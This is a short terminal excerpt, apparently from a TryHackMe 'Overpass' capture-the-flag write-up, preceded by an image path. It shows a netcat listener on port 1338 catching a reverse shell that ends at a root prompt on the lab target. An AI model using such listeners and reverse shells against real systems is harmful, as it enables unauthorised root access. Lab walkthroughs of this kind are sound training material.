 gustavo@mlt:~/Desktop/TryHackMe/Overpass$ nc -lvnp 1338
listening on [any] 1338 ...
connect to [10.6.57.76] from (UNKNOWN) [10.10.207.109] 44748
bash: cannot set terminal process group (1082): Inappropriate ioctl for device
bash: no job control in this shell
root@overpass-prod:~#